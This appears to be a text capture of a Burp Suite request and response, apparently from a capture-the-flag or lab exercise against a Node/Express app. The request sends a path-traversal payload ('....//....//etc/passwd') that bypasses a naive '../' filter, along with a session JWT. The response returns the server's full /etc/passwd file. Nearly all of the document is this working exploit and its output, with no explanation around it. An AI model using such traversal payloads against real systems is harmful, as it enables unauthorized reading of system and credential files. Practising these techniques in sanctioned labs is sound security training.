 Request
Pretty Raw Hex
\n
1 GET /download?resume=....//....//etc/passwd HTTP/1.1
2 Host: 94.237.50.221:54316
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.50.221:54316/dashboard
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRoZWdlbmV0aWMiLCJpYXQiOjE3NTUyNjI2OD
Z9._rsXgacrPQcne6GHBmOcfmejVwdVIx_ri7HhxzLa_Ao
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Disposition: attachment; filename="passwd"
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Mon, 06 Jun 2022 19:21:26 GMT
7 ETag: W/"4c6-1813a76fef0"
8 Content-Type: application/octet-stream
9 Content-Length: 1222
10 Date: Fri, 15 Aug 2025 13:05:26 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 node:x:1000:1000:Linux User,,,:/home/node:/bin/sh